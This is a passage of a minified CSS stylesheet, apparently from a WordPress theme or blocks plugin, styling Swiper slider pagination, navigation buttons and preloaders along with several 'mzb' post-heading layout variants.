0, 0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:rgba(0,0,0,0)}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0px, -50%, 0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, 0.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset, 50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset, 10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.mzb-post-col--1{--grid-column: 1}.mzb-post-col--2{--grid-column: 2}.mzb-post-col--3{--grid-column: 3}.mzb-icon{fill:var(--color--primary);height:14px;width:14px}.mzb-featured-posts .mzb-post-heading,.mzb-category-list .mzb-post-heading,.mzb-grid-module .mzb-post-heading,.mzb-post-list .mzb-post-heading,.mzb-banner-posts .mzb-post-heading,.mzb-latest-posts .mzb-post-heading,.mzb-featured-categories .mzb-post-heading,.mzb-slider .mzb-post-heading{font-size:18px;position:relative;line-height:1.2;display:flex;align-items:center}.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1{padding-left:20px;margin-bottom:10px}.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text{margin:0}.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{content:"";width:2px;height:100%;background-color:var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-grid-module .mzb-post-heading .mzb-heading-text,.mzb-featured-posts .mzb-post-heading .mzb-heading-text,.mzb-featured-categories .mzb-post-heading .mzb-heading-text{font-size:24px;font-weight:700}.mzb-post-list .mzb-post-heading .mzb-heading-text{font-weight:500}.comments-link a{font-size:14px}.mzb-post-author a{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:66px}.mzb-post-author img{height:24px;width:24px;border-radius:var(--mzb-border-radius--xxl)}.mzb-post-date svg{margin-bottom:3px}.mzb-post .mzb-post-categories a:hover,.mzb-post .mzb-post-count a:hover{color:#fff;opacity:.8}.mzb-featured-posts .mzb-post-categories a:hover,.mzb-featured-categories .mzb-post-categories a:hover{color:var(--color--primary)}.mzb-banner-posts .mzb-post-author,.mzb-grid-module .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-banner-posts .mzb-post-author a,.mzb-grid-module .mzb-post-author a{max-width:60px;color:var(--color--white);font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-banner-posts .mzb-post-author a:hover,.mzb-grid-module .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.mzb-featured-posts .mzb-post-author,.mzb-featured-categories .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-featured-posts .mzb-post-author a,.mzb-featured-categories .mzb-post-author a{max-width:60px;font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-featured-posts .mzb-post-author a:hover,.mzb-featured-categories .mzb-post-author a:hover{opacity:.8}.mzb-grid-module .mzb-post-heading .mzb-view-more a p,.mzb-featured-categories .mzb-post-heading .mzb-view-more a p,.mzb-featured-posts .mzb-post-heading .mzb-view-more a p,.mzb-post-list .mzb-post-heading .mzb-view-more a p,.mzb-banner-posts .mzb-post-heading .mzb-view-more a p,.mzb-latest-posts .mzb-post-heading .mzb-view-more a p,.mzb-category-list .mzb-post-heading .mzb-view-more a p,.mzb-slider .mzb-post-heading .mzb-view-more a p{margin:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1{display:flex;justify-content:space-between;align-items:center;border:none}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px;border-bottom:2px solid #000;width:100%}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text{display:inline-block;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;color:var(--color--white);margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;width:100%;background-color:rgba(0,0,0,0);border-bottom:2px solid #dfdfdf;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1::before{content:"";position:absolute;left:0;bottom:-2px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;margin-bottom:10px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-text{color:var(--color--white)}.mzb-heading.mzb-heading-layout-3-style-1{padding-bottom:10px;width:100%;background-color:rgba(0,0,0,0)}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner{border-bottom:2px solid #dfdfdf;position:relative}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-3px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text{display:inline-block;padding-left:2px}.mzb-heading.mzb-heading-layout-3-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner{position:relative}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-2px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text{display:inline-block;padding-left:2px}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1{display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text{margin-bottom:10px;padding-left:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 .mzb-heading-text::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block;border-radius:50%}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1{display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text{margin-bottom:10px;padding-left:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 .mzb-heading-text::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:var(--color--primary);display:block}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1{display:flex;align-items:center;margin-bottom:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1{padding-bottom:10px;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1::before{content:"";position:absolute;left:0;bottom:-2px;width:52px;border-bottom:2px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;margin-bottom:10px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-9-style-1{border-top:2px solid #dfdfdf}@media(max-width: 768px){.mzb-post .mzb-banner-posts .mzb-post-content,.mzb-post .mzb-grid-module .mzb-post .mzb-post-title,.mzb-post .mzb-grid-module .mzb-post .mzb-entry-summary,.mzb-post .mzb-featured-categories .mzb-post-content{text-align:center}.mzb-post .mzb-banner-posts .mzb-post .mzb-post-entry-meta,.mzb-post .mzb-post-list .mzb-post .mzb-post-entry-meta,.mzb-post .mzb-post-list .mzb-post,.mzb-post .mzb-post-list .mzb-pagination-numbers,.mzb-post .mzb-post-list .mzb-pagination-numbers .components-flex,.mzb-post .mzb-grid-module .mzb-post .mzb-post-categories,.mzb-post .mzb-grid-module .mzb-post .mzb-post-entry-meta,.mzb-post .mzb-grid-module .mzb-pagination-numbers,.mzb-post .mzb-grid-module .mzb-pagination-numbers .components-flex,.mzb-post .mzb-featured-categories .mzb-post .mzb-post-entry-meta{justify-content:center}}
